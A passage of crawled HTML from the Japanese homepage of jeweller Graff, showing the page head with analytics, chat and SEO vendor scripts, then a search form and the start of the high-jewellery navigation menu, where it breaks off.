

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-ja/home/
body_size: 35085
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ja"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768896923922E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ja&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    ホーム | ダイヤモンド | グラフ (GRAFF) 公式
</title>
<meta name="description"
    content="英国初のダイヤモンドジュエラー、グラフの公式ホームページです。名だたる歴史的ダイヤモンドと貴石を巧みに組み合わせて創られたハイジュエリーやエンゲージメントリング、ウォッチなど、グラフダイヤモンドが放つ究極の輝きをご覧ください。" />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/home/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/home/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/home/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/home/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/home/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/home/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/home/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/home/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/home/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/home/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/home/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/home/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/home/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/home/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/home/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/home/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/home/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/home/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/home/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-ja/home/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ja","currency":"JPY","pageType":"homePage","listType":"Home Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/js/noibu.js" data-noibu-session-id="D1HJ57KB2M"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ja_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">メインコンテンツにいく</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ja';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ja_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>フィードバック</span>
</button>

<div class="l-page js-page" data-action="Home-Show" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/store-list/">
                <span>サロンを探す </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/Client-Services-Landing.html">
                <span>クライアント サービス </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-ja/book-an-appointment.html">
                <span>予約をする</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-ja/home/" title="グラフ ホーム">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ ホーム" aria-label="グラフ ホーム" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="閉じる">
            </button>
            <form action="/jp-ja/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='を探しています...'
        data-missing-error="
            
                
                    この項目は入力必須です。
                
            "
        data-range-error="
            
                
                    短すぎます
                
            "
        data-pattern-mismatch="
            
                
                    有効な値をご入力ください。
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="探す - 検索（キーワードなど）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="探す">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ja_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="メインメニューに戻る"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ハイジュエリー</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>ユニーク ジュエリー</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-timepieces.html"
